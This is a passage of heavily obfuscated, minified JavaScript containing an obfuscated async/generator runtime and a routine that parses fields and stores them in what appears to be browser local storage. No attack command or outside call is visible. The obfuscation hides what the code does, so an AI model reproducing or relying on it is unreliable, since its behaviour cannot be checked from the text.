xn()[zn(Vt)],wC(q5(typeof GK()[qX(nY)],wC('',[][[]]))?GK()[qX(pk)](zM,lh,psf,gk):GK()[qX(Vt)](Kr,LI,VTf,Ik),[][[]]))?xn()[zn(fd)].call(null,fx,w6,DM,sD):xn()[zn(nY)].apply(null,[QK,RBf,CV,XBf])](nY))))&&(this[PEf]=Srf);Qm.pop();},d6(typeof Nz()[UY(bN)],'undefined')?Nz()[UY(Od)](Td,tk({}),j5,Mc):Nz()[UY(kd)](lff,rg,Ecf,rg),function(){return dYf.apply(this,[CG,arguments]);},Zt()[wr(ZN)].apply(null,[Mc,Vh,qF]),function zkf(Mcf){Qm.push(rb);if(this[d6(typeof Zt()[wr(HZ)],wC([],[][[]]))?Zt()[wr(v6)](Vh,t9,jm):Zt()[wr(tB)](KRf,NA,pp)])throw Mcf;var bXf=this;function s5f(Fmf,k5f){Qm.push(P6f);knf[GK()[qX(bN)](Ih,tk([]),LF,tk(ld))]=Uk()[qk(BB)](Ed,qp);knf[GK()[qX(vZ)](QD,FA,qr,bV)]=Mcf;bXf[Uk()[qk(vZ)].call(null,Bc,vZ)]=Fmf;k5f&&(bXf[Zt()[wr(fx)](fM,Sl,Xm)]=Uk()[qk(vZ)](Bc,vZ),bXf[GK()[qX(vZ)](QD,nY,qr,Zz)]=Srf);var QRf;return Qm.pop(),QRf=tk(tk(k5f)),QRf;}for(var Dcf=M2(this[Nz()[UY(zd)](cI,LB,M5,ZN)][GK()[qX(ld)](U3,sr,wk,P2)],nY);l2(Dcf,ld);--Dcf){var UYf=this[Nz()[UY(zd)](cI,tk(tk(ld)),M5,tk(ld))][Dcf],knf=UYf[GK()[qX(AA)](nY,cV,Pt,ld)];if(q5(Nz()[UY(ZN)].apply(null,[VY,Nr,Xk,VY]),UYf[Nz()[UY(fx)](P2,tk([]),R9,dk)])){var fXf;return fXf=s5f(q5(typeof Zt()[wr(HZ)],wC([],[][[]]))?Zt()[wr(tB)](mC,Od,m3):Zt()[wr(HZ)](R3,Sl,J5f)),Qm.pop(),fXf;}if(lc(UYf[Nz()[UY(fx)](P2,H6,R9,tk(tk({})))],this[GK()[qX(cV)](P9,Nr,s5,R3)])){var n6f=r6f.call(UYf,GK()[qX(gF)](Gx,LI,m5,tk(ld))),b5f=r6f.call(UYf,Nz()[UY(I6)].call(null,Oz,tk({}),Zk,Td));if(n6f&&b5f){if(Ip(this[GK()[qX(cV)].call(null,P9,KK,s5,zt)],UYf[q5(typeof GK()[qX(Ex)],wC('',[][[]]))?GK()[qX(pk)].call(null,Wh,Q1,Gx,sr):GK()[qX(gF)].call(null,Gx,tk(tk(ld)),m5,A5)])){var j6f;return j6f=s5f(UYf[GK()[qX(gF)].apply(null,[Gx,tk(tk({})),m5,Lh])],tk(ld)),Qm.pop(),j6f;}if(Ip(this[GK()[qX(cV)].apply(null,[P9,Oh,s5,VY])],UYf[Nz()[UY(I6)](Oz,Q1,Zk,tk({}))])){var NKf;return NKf=s5f(UYf[Nz()[UY(I6)](Oz,tk({}),Zk,bN)]),Qm.pop(),NKf;}}else if(n6f){if(Ip(this[q5(typeof GK()[qX(mC)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[hF,xA,QI,wx]):GK()[qX(cV)].apply(null,[P9,tk(tk(nY)),s5,mC])],UYf[GK()[qX(gF)](Gx,BI,m5,pI)])){var U5f;return U5f=s5f(UYf[d6(typeof GK()[qX(bN)],'undefined')?GK()[qX(gF)].apply(null,[Gx,U3,m5,gk]):GK()[qX(pk)](RV,b3,fd,tk([]))],tk(ld)),Qm.pop(),U5f;}}else{if(tk(b5f))throw new (hJ[Uk()[qk(s9)](fr,bN)])(Nz()[UY(J1)](Eq,j3,X9,H6));if(Ip(this[GK()[qX(cV)].call(null,P9,V1,s5,NA)],UYf[Nz()[UY(I6)](Oz,UA,Zk,nY)])){var jmf;return jmf=s5f(UYf[Nz()[UY(I6)](Oz,Ih,Zk,tk({}))]),Qm.pop(),jmf;}}}}Qm.pop();},GK()[qX(zd)](nZ,Ut,cG,A5),function hKf(bJf,Z9f){Qm.push(jn);for(var dAf=M2(this[Nz()[UY(zd)].apply(null,[cI,tk(tk(nY)),L5f,tk(tk([]))])][GK()[qX(ld)](U3,gD,EV,Eq)],nY);l2(dAf,HX[Ik]);--dAf){var SAf=this[Nz()[UY(zd)](cI,ZN,L5f,fx)][dAf];if(lc(SAf[Nz()[UY(fx)].call(null,P2,tk(tk([])),C1,Eq)],this[GK()[qX(cV)](P9,Od,JY,KK)])&&r6f.call(SAf,Nz()[UY(I6)].call(null,Oz,bN,pTf,db))&&Ip(this[GK()[qX(cV)].call(null,P9,qq,JY,j3)],SAf[Nz()[UY(I6)].call(null,Oz,Zz,pTf,wx)])){var gYf=SAf;break;}}gYf&&(q5(q5(typeof Uk()[qk(ld)],wC([],[][[]]))?Uk()[qk(Xh)].apply(null,[LF,Yr]):Uk()[qk(ZN)](ED,kl),bJf)||q5(q5(typeof AB()[LY(A5)],wC([],[][[]]))?AB()[LY(A5)](M1,v6,Hm,Oh,Ih,wb):AB()[LY(LI)](Bp,U3,bN,pk,cV,Vt),bJf))&&lc(gYf[Nz()[UY(fx)].apply(null,[P2,CM,C1,fd])],Z9f)&&lc(Z9f,gYf[Nz()[UY(I6)](Oz,BB,pTf,bN)])&&(gYf=null);var YRf=gYf?gYf[q5(typeof GK()[qX(v6)],'undefined')?GK()[qX(pk)].call(null,rz,tk(tk(ld)),mH,Od):GK()[qX(AA)].call(null,nY,mH,mUf,qh)]:{};YRf[d6(typeof GK()[qX(xA)],wC('',[][[]]))?GK()[qX(bN)].call(null,Ih,tk({}),wPf,bN):GK()[qX(pk)].call(null,Mp,Td,xH,mC)]=bJf;YRf[GK()[qX(vZ)].apply(null,[QD,tk(ld),BEf,Fh])]=Z9f;var kEf;return kEf=gYf?(this[Zt()[wr(fx)].apply(null,[fM,tk(tk(ld)),gn])]=Uk()[qk(vZ)](AY,vZ),this[q5(typeof Uk()[qk(Oh)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,zg,qx):Uk()[qk(vZ)].apply(null,[AY,vZ])]=gYf[Nz()[UY(I6)](Oz,tk([]),pTf,gF)],wAf):this[Uk()[qk(gF)](zBf,qb)](YRf),Qm.pop(),kEf;},Uk()[qk(gF)](BWf,qb),function n9f(q9f,TKf){Qm.push(ORf);if(q5(Uk()[qk(BB)](nt,qp),q9f[q5(typeof GK()[qX(bV)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[Xsf,XH,YKf,XH]):GK()[qX(bN)].apply(null,[Ih,UA,It,j3])]))throw q9f[q5(typeof GK()[qX(LI)],wC('',[][[]]))?GK()[qX(pk)](pk,tk({}),zb,tk(ld)):GK()[qX(vZ)](QD,I6,q6,cV)];q5(Uk()[qk(ZN)].call(null,D7f,kl),q9f[GK()[qX(bN)](Ih,CM,It,J1)])||q5(AB()[LY(LI)](RB,YY,tk(ld),pk,mC,Vt),q9f[GK()[qX(bN)](Ih,H6,It,FA)])?this[Uk()[qk(vZ)](vK,vZ)]=q9f[q5(typeof GK()[qX(s9)],'undefined')?GK()[qX(pk)].apply(null,[YF,YY,hN,NK]):GK()[qX(vZ)].apply(null,[QD,cF,q6,tk(tk([]))])]:q5(Zt()[wr(rg)](jr,Pk,Bt),q9f[GK()[qX(bN)](Ih,Xh,It,w6)])?(this[cB()[V6(Vt)].call(null,m3,Lc,j3,pk)]=this[GK()[qX(vZ)].apply(null,[QD,tk(tk(nY)),q6,tk(tk({}))])]=q9f[GK()[qX(vZ)](QD,cV,q6,Cl)],this[Zt()[wr(fx)].apply(null,[fM,tk(tk([])),T6])]=Zt()[wr(rg)].apply(null,[jr,nY,Bt]),this[Uk()[qk(vZ)](vK,vZ)]=Zt()[wr(HZ)](R3,tk(nY),Jp)):q5(Zt()[wr(Vh)].apply(null,[fx,ld,Qd]),q9f[GK()[qX(bN)].call(null,Ih,pk,It,qq)])&&TKf&&(this[Uk()[qk(vZ)].call(null,vK,vZ)]=TKf);var DBf;return Qm.pop(),DBf=wAf,DBf;},GK()[qX(Ih)].apply(null,[qI,tk([]),mh,qh]),function IEf(vrf){Qm.push(zcf);for(var A5f=M2(this[Nz()[UY(zd)](cI,tk(nY),QO,J1)][d6(typeof GK()[qX(Oh)],wC([],[][[]]))?GK()[qX(ld)](U3,b3,YKf,AH):GK()[qX(pk)].apply(null,[EBf,tk({}),Y3,Fh])],nY);l2(A5f,ld);--A5f){var GKf=this[Nz()[UY(zd)].call(null,cI,QK,QO,nY)][A5f];if(q5(GKf[Nz()[UY(I6)].apply(null,[Oz,CM,cPf,kd])],vrf)){var V9f;return this[d6(typeof Uk()[qk(U3)],wC([],[][[]]))?Uk()[qk(gF)].call(null,Xnf,qb):Uk()[qk(Xh)](Y4f,k1)](GKf[GK()[qX(AA)].apply(null,[nY,j2,zz,OM])],GKf[GK()[qX(Ex)](Q1,qA,WC,UA)]),Qm.pop(),K9f(GKf),V9f=wAf,V9f;}}Qm.pop();},AB()[LY(pX)](GOf,XH,kd,AYf,cV,w6),function tBf(rRf){Qm.push(MI);for(var O5f=M2(this[Nz()[UY(zd)](cI,pk,LOf,Eq)][d6(typeof GK()[qX(BI)],wC([],[][[]]))?GK()[qX(ld)](U3,tk(tk(nY)),Gvf,Eq):GK()[qX(pk)].call(null,Cx,Eq,Gkf,nY)],nY);l2(O5f,ld);--O5f){var rkf=this[Nz()[UY(zd)](cI,fx,LOf,QK)][O5f];if(q5(rkf[q5(typeof Nz()[UY(LI)],wC('',[][[]]))?Nz()[UY(kd)](Jh,db,tn,I6):Nz()[UY(fx)].call(null,P2,Nh,r4f,rF)],rRf)){var QKf=rkf[GK()[qX(AA)](nY,KK,xTf,HZ)];if(q5(d6(typeof Uk()[qk(CM)],wC('',[][[]]))?Uk()[qk(BB)].call(null,QY,qp):Uk()[qk(Xh)](xsf,Op),QKf[GK()[qX(bN)](Ih,AA,kBf,tk({}))])){var zmf=QKf[GK()[qX(vZ)].apply(null,[QD,v6,L7f,Q1])];K9f(rkf);}var Znf;return Qm.pop(),Znf=zmf,Znf;}}throw new (hJ[Uk()[qk(s9)](gz,bN)])(Uk()[qk(Ex)].apply(null,[Tg,qUf]));},GK()[qX(Hm)].apply(null,[cl,b3,HEf,Eq]),function d6f(Arf,QEf,zYf){Qm.push(Iwf);this[Zt()[wr(I6)](Q1,I6,Sjf)]=Vc(Gj,[q5(typeof Uk()[qk(s9)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,gOf,hjf):Uk()[qk(bV)](Bd,fF),GBf(Arf),q5(typeof Nz()[UY(cF)],'undefined')?Nz()[UY(kd)].apply(null,[bk,R3,mOf,CM]):Nz()[UY(v6)](Lh,Od,zk,tk([])),QEf,Uk()[qk(v6)](UK,zZ),zYf]);q5(Uk()[qk(vZ)](L7,vZ),this[Zt()[wr(fx)](fM,bN,Gr)])&&(this[d6(typeof GK()[qX(wx)],wC([],[][[]]))?GK()[qX(vZ)].call(null,QD,BI,ht,Cl):GK()[qX(pk)].apply(null,[XLf,nZ,gM,gD])]=Srf);var BKf;return Qm.pop(),BKf=wAf,BKf;}]);var Ldf;return Qm.pop(),Ldf=g5f,Ldf;};var Wwf=function(gcf){"@babel/helpers - typeof";Qm.push(BWf);Wwf=DB(Zt()[wr(Mc)].apply(null,[xA,VY,rmf]),typeof hJ[Zt()[wr(mC)](QF,Gp,t5f)])&&DB(Uk()[qk(R3)](Gz,Sl),typeof hJ[Zt()[wr(mC)].apply(null,[QF,Zz,t5f])][Uk()[qk(bV)](OX,fF)])?function(ztf){return dYf.apply(this,[JW,arguments]);}:function(dRf){return dYf.apply(this,[EO,arguments]);};var Ftf;return Qm.pop(),Ftf=Wwf(gcf),Ftf;};var VUf=function(CRf){"@babel/helpers - typeof";Qm.push(Rmf);VUf=DB(d6(typeof Zt()[wr(b3)],'undefined')?Zt()[wr(Mc)].apply(null,[xA,rg,Vr]):Zt()[wr(tB)](zM,pk,b4f),typeof hJ[Zt()[wr(mC)](QF,tk(tk(nY)),Kt)])&&DB(Uk()[qk(R3)](V7,Sl),typeof hJ[Zt()[wr(mC)].apply(null,[QF,Mc,Kt])][Uk()[qk(bV)](G5,fF)])?function(xRf){return dYf.apply(this,[IW,arguments]);}:function(Brf){return dYf.apply(this,[As,arguments]);};var qtf;return Qm.pop(),qtf=VUf(CRf),qtf;};var xKf=function(hXf){Qm.push(dD);if(hXf[Zt()[wr(Fh)](MH,NK,g8)]){var mYf=hJ[Zt()[wr(VY)](Nr,pk,S5f)][GK()[qX(fZ)].apply(null,[DC,v6,AQ,ld])](hXf[Zt()[wr(Fh)].call(null,MH,tk(tk([])),g8)]);if(mYf[ct()[ZA(LI)].call(null,tB,Hh,ZN,Cl)](Mwf)&&mYf[d6(typeof ct()[ZA(Vt)],wC(GK()[qX(Vt)](Kr,A5,VA,gk),[][[]]))?ct()[ZA(LI)](tB,Hh,ZN,Fh):ct()[ZA(pk)](Wn,DRf,hYf,pk)](bSf)&&mYf[ct()[ZA(LI)].call(null,tB,Hh,ZN,KK)](S0f)){var Y9f=mYf[Mwf][Uk()[qk(nZ)](Xmf,MI)](Nz()[UY(Yr)](Lq,qh,Pm,Op));var tYf=mYf[bSf][Uk()[qk(nZ)].apply(null,[Xmf,MI])](Nz()[UY(Yr)].call(null,Lq,tk(tk([])),Pm,tk(tk(ld))));g4f=hJ[Uk()[qk(pX)](V4f,QI)](Y9f[HX[Ik]],fd);j0f=hJ[Uk()[qk(pX)](V4f,QI)](tYf[ld],fd);Qwf=hJ[Uk()[qk(pX)].apply(null,[V4f,QI])](tYf[HX[nY]],HX[wx]);D0f=mYf[S0f];if(rQ(UW,[])){try{var pcf=Qm.length;var ZKf=tk(Y4);hJ[GK()[qX(UA)](Vh,rg,Uwf,Ik)][d6(typeof Uk()[qk(gk)],'undefined')?Uk()[qk(KK)].call(null,vQ,fM):Uk()[qk(Xh)](Qh,h0f)][q5(typeof GK()[qX(CM)],wC('',[][[]]))?GK()[qX(pk)].call(null,rsf,Zz,vb,Yr):GK()[qX(bM)].apply(null,[Z3,Ik,Qkf,J1])](wC(K0f,Mwf),mYf[Mwf]);hJ[d6(typeof GK()[qX(pk)],wC('',[][[]]))?GK()[qX(UA)].apply(null,[Vh,ZN,Uwf,tk(tk(nY))]):GK()[qX(pk)](R6f,QI,Q0f,cV)][Uk()[qk(KK)].apply(null,[vQ,fM])][GK()[qX(bM)].call(null,Z3,cV,Qkf,Pk)](wC(K0f,bSf),mYf[bSf]);hJ[GK()[qX(UA)](Vh,jM,Uwf,VY)][Uk()[qk(KK)](vQ,fM)][d6(typeof GK()[qX(rF)],wC([],[][[]]))?GK()[qX(bM)].call(null,Z3,jM,Qkf,Vt):GK()[qX(pk)].call(null,Mb,mC,cN,qh)](wC(K0f,S0f),mYf[S0f]);}catch(cJf){Qm.splice(M2(pcf,nY),Infinity,dD);}}}if(mYf[ct()[ZA(LI)].call(null,tB,Hh,ZN,fF)](sEf)){var rKf=mYf[sEf];if(rQ(UW,[])){try{var Smf=Qm.length;var vBf=tk([]);hJ[GK()[qX(UA)].apply(null,[Vh,Ih,Uwf,Lh])][Uk()[qk(KK)](vQ,fM)][GK()[qX(bM)].call(null,Z3,Ut,Qkf,UA)](wC(K0f,sEf),rKf);}catch(N9f){Qm.splice(M2(Smf,nY),Infinity,dD);}}}EJf(mYf);}Qm.pop();};var VKf=function(QXf){"@babel/helpers - typeof";Qm.push(gk);VKf=DB(Zt()[wr(Mc)].call(null,xA,t9,Gvf),typeof hJ[Zt()[wr(mC)](QF,AH,PF)])&&DB(Uk()[qk(R3)].call(null,DX,Sl),typeof hJ[Zt()[wr(mC)](QF,rF,PF)][Uk()[qk(bV)](Rcf,fF)])?function(Vkf){return dYf.apply(this,[E0,arguments]);}:function(DJf){return dYf.apply(this,[Tj,arguments]);};var hJf;return Qm.pop(),hJf=VKf(QXf),hJf;};var J6f=function(CKf){"@babel/helpers - typeof";Qm.push(S5f);J6f=DB(Zt()[wr(Mc)].call(null,xA,tk(tk(nY)),Qt),typeof hJ[Zt()[wr(mC)].call(null,QF,tk({}),bA)])&&DB(d6(typeof Uk()[qk(b3)],wC('',[][[]]))?Uk()[qk(R3)].call(null,qK,Sl):Uk()[qk(Xh)](lh,Fp),typeof hJ[q5(typeof Zt()[wr(Nh)],wC('',[][[]]))?Zt()[wr(tB)].call(null,lD,ld,nsf):Zt()[wr(mC)](QF,jM,bA)][Uk()[qk(bV)](cA,fF)])?function(GYf){return dYf.apply(this,[hs,arguments]);}:function(B5f){return dYf.apply(this,[I,arguments]);};var BBf;return Qm.pop(),BBf=J6f(CKf),BBf;};var bAf=function(){"use strict";var fBf=function(gZ,WM,QV){return Vc.apply(this,[bs,arguments]);};var RKf=function(gXf,DEf,H5f,NRf){Qm.push(VY);var Ctf=DEf&&KLf(DEf[q5(typeof GK()[qX(tD)],wC([],[][[]]))?GK()[qX(pk)].call(null,XN,QK,Etf,Oh):GK()[qX(mC)].apply(null,[pI,Fh,mWf,V1])],bYf)?DEf:bYf;var AJf=hJ[Nz()[UY(fd)](Hm,OM,psf,tk({}))][q5(typeof Uk()[qk(SF)],'undefined')?Uk()[qk(Xh)](jn,wq):Uk()[qk(NA)].apply(null,[ml,Bq])](Ctf[GK()[qX(mC)].apply(null,[pI,rg,mWf,Od])]);var Jtf=new Ikf(NRf||[]);tRf(AJf,q5(typeof GK()[qX(OV)],wC('',[][[]]))?GK()[qX(pk)](dQ,BI,kl,zt):GK()[qX(rg)](bM,Ik,DV,KK),Vc(Gj,[Nz()[UY(QK)].apply(null,[LB,NK,Ic,bN]),YXf(gXf,H5f,Jtf)]));var kXf;return Qm.pop(),kXf=AJf,kXf;};var bYf=function(){};var l9f=function(){};var Htf=function(){};var EEf=function(vAf,Bnf){function FRf(pkf,mrf,H6f,Mmf){Qm.push(QD);var T5f=dYf(E,[vAf[pkf],vAf,mrf]);if(d6(Uk()[qk(BB)](sX,qp),T5f[GK()[qX(bN)](Ih,mC,I6f,Hm)])){var LAf=T5f[GK()[qX(vZ)](QD,Nr,Lb,tk(tk({})))],fAf=LAf[Nz()[UY(QK)](LB,rF,IY,tk([]))];var IRf;return IRf=fAf&&DB(GK()[qX(t9)].call(null,b9,Fh,GZ,Od),J6f(fAf))&&ARf.call(fAf,Zt()[wr(vZ)](Np,tk(tk(ld)),Wb))?Bnf[GK()[qX(fx)](zd,Dh,rV,Oh)](fAf[Zt()[wr(vZ)].call(null,Np,w6,Wb)])[GK()[qX(I6)].call(null,ZN,R3,lff,OM)](function(Ybf){Qm.push(UZ);FRf(Uk()[qk(vZ)].apply(null,[bC,vZ]),Ybf,H6f,Mmf);Qm.pop();},function(C1f){Qm.push(cV);FRf(Uk()[qk(BB)].apply(null,[GP,qp]),C1f,H6f,Mmf);Qm.pop();}):Bnf[GK()[qX(fx)](zd,Ut,rV,s2)](fAf)[GK()[qX(I6)].apply(null,[ZN,R3,lff,Nr])](function(mmf){Qm.push(w2);LAf[d6(typeof Nz()[UY(HM)],'undefined')?Nz()[UY(QK)].call(null,LB,Nr,rm,Zz):Nz()[UY(kd)].call(null,Asf,ld,JV,Nr)]=mmf,H6f(LAf);Qm.pop();},function(gmf){Qm.push(xsf);var jZf;return jZf=FRf(Uk()[qk(BB)](QA,qp),gmf,H6f,Mmf),Qm.pop(),jZf;}),Qm.pop(),IRf;}Mmf(T5f[GK()[qX(vZ)](QD,vZ,Lb,qh)]);Qm.pop();}var T3f;Qm.push(Xnf);tRf(this,GK()[qX(rg)].apply(null,[bM,tk(ld),WC,Ut]),Vc(Gj,[Nz()[UY(QK)].apply(null,[LB,Ih,Sn,Lh]),function Qqf(LVf,Adf){var hlf=function(){return new Bnf(function(GMf,cbf){FRf(LVf,Adf,GMf,cbf);});};var Axf;Qm.push(sbf);return Axf=T3f=T3f?T3f[GK()[qX(I6)](ZN,KK,mb,pI)](hlf,hlf):hlf(),Qm.pop(),Axf;}]));Qm.pop();};var NMf=function(q2){return Vc.apply(this,[HO,arguments]);};var sZf=function(t3f){return zCf.apply(this,[gU,arguments]);};var Ikf=function(g1f){Qm.push(Z1);this[Nz()[UY(zd)](cI,Nr,B9,tk(tk(ld)))]=[Vc(Gj,[d6(typeof Nz()[UY(FA)],'undefined')?Nz()[UY(fx)].apply(null,[P2,Vh,vn,qA]):Nz()[UY(kd)](VTf,fF,O1f,tk(tk({}))),Nz()[UY(ZN)].call(null,VY,pI,X5,Vh)])],g1f[Nz()[UY(Vh)].call(null,sr,I6,dn,FH)](NMf,this),this[q5(typeof Nz()[UY(s2)],'undefined')?Nz()[UY(kd)](MPf,QK,stf,t9):Nz()[UY(gF)].call(null,fD,ZN,c7,Nh)](tk(ld));Qm.pop();};var TVf=function(Kpf){Qm.push(Er);if(Kpf||q5(GK()[qX(Vt)].call(null,Kr,xA,XPf,tk(tk({}))),Kpf)){var QZf=Kpf[G2f];if(QZf){var xIf;return Qm.pop(),xIf=QZf.call(Kpf),xIf;}if(DB(Zt()[wr(Mc)](xA,Td,cxf),typeof Kpf[Uk()[qk(vZ)](v9,vZ)])){var q2f;return Qm.pop(),q2f=Kpf,q2f;}if(tk(hJ[Zt()[wr(gF)](jN,Oh,O3)](Kpf[GK()[qX(ld)].apply(null,[U3,pI,ZVf,ld])]))){var tbf=jg(nY),TCf=function hbf(){Qm.push(Eb);for(;Ip(++tbf,Kpf[GK()[qX(ld)](U3,Lh,Cd,Pk)]);)if(ARf.call(Kpf,tbf)){var nzf;return hbf[Nz()[UY(QK)](LB,Vt,jB,Ex)]=Kpf[tbf],hbf[Zt()[wr(v6)](Vh,LI,vqf)]=tk(nY),Qm.pop(),nzf=hbf,nzf;}hbf[Nz()[UY(QK)](LB,QK,jB,tk(tk({})))]=wVf;hbf[Zt()[wr(v6)](Vh,tk({}),vqf)]=tk(ld);var CIf;return Qm.pop(),CIf=hbf,CIf;};var K1f;return K1f=TCf[q5(typeof Uk()[qk(vZ)],wC('',[][[]]))?Uk()[qk(Xh)](zKf,Jcf):Uk()[qk(vZ)].apply(null,[v9,vZ])]=TCf,Qm.pop(),K1f;}}throw new (hJ[cB()[V6(Ik)](Cc,QNf,Op,mC)])(wC(J6f(Kpf),Nz()[UY(Ex)](Cc,Ex,qx,zt)));};Qm.push(Wh);bAf=function Yxf(){return Uzf;};var wVf;var Uzf={};var Hzf=hJ[Nz()[UY(fd)].call(null,Hm,b3,JB,FA)][GK()[qX(mC)](pI,V1,Lt,KK)];var ARf=Hzf[ct()[ZA(LI)](tB,xwf,ZN,nY)];var tRf=hJ[Nz()[UY(fd)].apply(null,[Hm,mH,JB,P2])][ct()[ZA(ld)](tB,UTf,Er,Hm)]||function(c2f,Q3f,l1f){return dYf.apply(this,[lR,arguments]);};var bpf=DB(Zt()[wr(Mc)].call(null,xA,j2,g8),typeof hJ[Zt()[wr(mC)].apply(null,[QF,tk({}),G2])])?hJ[q5(typeof Zt()[wr(Vt)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[RN,nY,Y3f]):Zt()[wr(mC)].apply(null,[QF,fd,G2])]:{};var G2f=bpf[Uk()[qk(bV)](Id,fF)]||Zt()[wr(R3)].call(null,Z2,Lh,md);var Jlf=bpf[Zt()[wr(bV)](GM,fF,Rk)]||(d6(typeof Nz()[UY(nZ)],wC([],[][[]]))?Nz()[UY(R3)].call(null,Cl,nZ,bC,I6):Nz()[UY(kd)].apply(null,[vnf,mC,Ox,ld]));var Bdf=bpf[Uk()[qk(Mc)](q9,Qz)]||Zt()[wr(BB)].call(null,zp,Ex,BC);try{var c3f=Qm.length;var gzf=tk(tk(Dw));fBf({},GK()[qX(Vt)](Kr,tk([]),MPf,tk([])));}catch(Ixf){Qm.splice(M2(c3f,nY),Infinity,Wh);fBf=function(SIf,OVf,INf){return dYf.apply(this,[zW,arguments]);};}Uzf[d6(typeof ct()[ZA(ld)],wC(q5(typeof GK()[qX(Xh)],wC('',[][[]]))?GK()[qX(pk)](Eh,V1,Omf,XH):GK()[qX(Vt)].apply(null,[Kr,Gp,MPf,j2]),[][[]]))?ct()[ZA(fd)](pk,zH,PTf,Ih):ct()[ZA(pk)].apply(null,[L3,GM,YF,Oh])]=RKf;var zNf=Uk()[qk(Vh)].apply(null,[rd,bV]);var JMf=Nz()[UY(bV)](Nr,ld,Nm,AH);var C3f=Nz()[UY(BB)](H6,nY,sN,pk);var fVf=GK()[qX(v6)].call(null,HM,Qz,Ld,QK);var Npf={};var N2f={};fBf(N2f,G2f,function(){return WNf.apply(this,[gU,arguments]);});var tMf=hJ[d6(typeof Nz()[UY(MI)],wC('',[][[]]))?Nz()[UY(fd)].apply(null,[Hm,Pk,JB,YY]):Nz()[UY(kd)](Sjf,tk(tk(ld)),P9,J1)][Uk()[qk(rg)](ln,Tn)];var hHf=tMf&&tMf(tMf(TVf([])));hHf&&d6(hHf,Hzf)&&ARf.call(hHf,G2f)&&(N2f=hHf);var Vpf=Htf[GK()[qX(mC)].apply(null,[pI,rg,Lt,vZ])]=bYf[GK()[qX(mC)].call(null,pI,Mc,Lt,qq)]=hJ[Nz()[UY(fd)].call(null,Hm,tk([]),JB,tk(tk({})))][Uk()[qk(NA)](Tm,Bq)](N2f);function Ihf(PMf){Qm.push(IH);[Uk()[qk(vZ)](sK,vZ),Uk()[qk(BB)](Q9,qp),Zt()[wr(rg)].call(null,jr,Yr,rC)][Nz()[UY(Vh)](sr,Q1,Zd,tk(ld))](function(Dxf){fBf(PMf,Dxf,function(AIf){var vzf;Qm.push(Btf);return vzf=this[q5(typeof GK()[qX(HM)],'undefined')?GK()[qX(pk)](bQ,QI,Jl,Vt):GK()[qX(rg)](bM,tk(tk([])),Fb,Q1)](Dxf,AIf),Qm.pop(),vzf;});});Qm.pop();}function YXf(lbf,Lhf,hzf){var Tzf=zNf;return function(Ghf,ECf){Qm.push(XKf);if(q5(Tzf,C3f))throw new (hJ[Uk()[qk(s9)](Wb,bN)])(d6(typeof Nz()[UY(db)],'undefined')?Nz()[UY(rg)].call(null,J1,Qz,VX,Vh):Nz()[UY(kd)](th,mH,Ll,vZ));if(q5(Tzf,fVf)){if(q5(Uk()[qk(BB)](MY,qp),Ghf))throw ECf;var VZf;return VZf=Vc(Gj,[d6(typeof Nz()[UY(zp)],'undefined')?Nz()[UY(QK)].call(null,LB,Ih,nn,R3):Nz()[UY(kd)](V1,ZN,LF,BB),wVf,d6(typeof Zt()[wr(zB)],wC('',[][[]]))?Zt()[wr(v6)](Vh,OM,c1):Zt()[wr(tB)].call(null,Bb,QI,Hb),tk(HX[Ik])]),Qm.pop(),VZf;}for(hzf[Zt()[wr(fx)](fM,Od,XN)]=Ghf,hzf[GK()[qX(vZ)](QD,qq,Qcf,wx)]=ECf;;){var w3f=hzf[Zt()[wr(I6)](Q1,qh,c2)];if(w3f){var cqf=z1f(w3f,hzf);if(cqf){if(q5(cqf,Npf))continue;var CZf;return Qm.pop(),CZf=cqf,CZf;}}if(q5(Uk()[qk(vZ)](XA,vZ),hzf[Zt()[wr(fx)].apply(null,[fM,tk(nY),XN])]))hzf[d6(typeof Zt()[wr(KK)],wC([],[][[]]))?Zt()[wr(zd)].call(null,KV,bV,PD):Zt()[wr(tB)](UZ,Pk,ALf)]=hzf[Nz()[UY(vZ)](Yr,tk([]),XPf,FA)]=hzf[GK()[qX(vZ)](QD,qq,Qcf,tk([]))];else if(q5(d6(typeof Uk()[qk(ZN)],'undefined')?Uk()[qk(BB)].call(null,MY,qp):Uk()[qk(Xh)](mJf,m3),hzf[Zt()[wr(fx)](fM,tk(ld),XN)])){if(q5(Tzf,zNf))throw Tzf=fVf,hzf[d6(typeof GK()[qX(pI)],wC([],[][[]]))?GK()[qX(vZ)].apply(null,[QD,A5,Qcf,tk(tk(ld))]):GK()[qX(pk)](VA,gD,Wh,P2)];hzf[Zt()[wr(ZN)].apply(null,[Mc,tk(tk(nY)),B2f])](hzf[q5(typeof GK()[qX(HM)],'undefined')?GK()[qX(pk)](vD,Xh,tl,LI):GK()[qX(vZ)].apply(null,[QD,gF,Qcf,Nh])]);}else q5(Zt()[wr(rg)].apply(null,[jr,wx,Mhf]),hzf[Zt()[wr(fx)].call(null,fM,tk(tk(nY)),XN)])&&hzf[q5(typeof GK()[qX(Oh)],wC([],[][[]]))?GK()[qX(pk)].call(null,jF,ld,XBf,fF):GK()[qX(zd)](nZ,Fh,Hd,LB)](Zt()[wr(rg)](jr,s2,Mhf),hzf[q5(typeof GK()[qX(kd)],'undefined')?GK()[qX(pk)].apply(null,[qPf,tk(tk(ld)),Er,Eq]):GK()[qX(vZ)](QD,qh,Qcf,ZN)]);Tzf=C3f;var IVf=dYf(E,[lbf,Lhf,hzf]);if(q5(q5(typeof Zt()[wr(BN)],wC('',[][[]]))?Zt()[wr(tB)](s2,Gp,tN):Zt()[wr(Vh)].call(null,fx,tk([]),E7),IVf[d6(typeof GK()[qX(v6)],wC([],[][[]]))?GK()[qX(bN)].call(null,Ih,j2,kKf,Od):GK()[qX(pk)](PRf,J1,mjf,tk([]))])){if(Tzf=hzf[d6(typeof Zt()[wr(H6)],wC('',[][[]]))?Zt()[wr(v6)](Vh,UA,c1):Zt()[wr(tB)].call(null,E8,tk(tk([])),rg)]?fVf:JMf,q5(IVf[GK()[qX(vZ)].call(null,QD,P2,Qcf,BI)],Npf))continue;var Yzf;return Yzf=Vc(Gj,[Nz()[UY(QK)].call(null,LB,CM,nn,rF),IVf[GK()[qX(vZ)](QD,R3,Qcf,rF)],d6(typeof 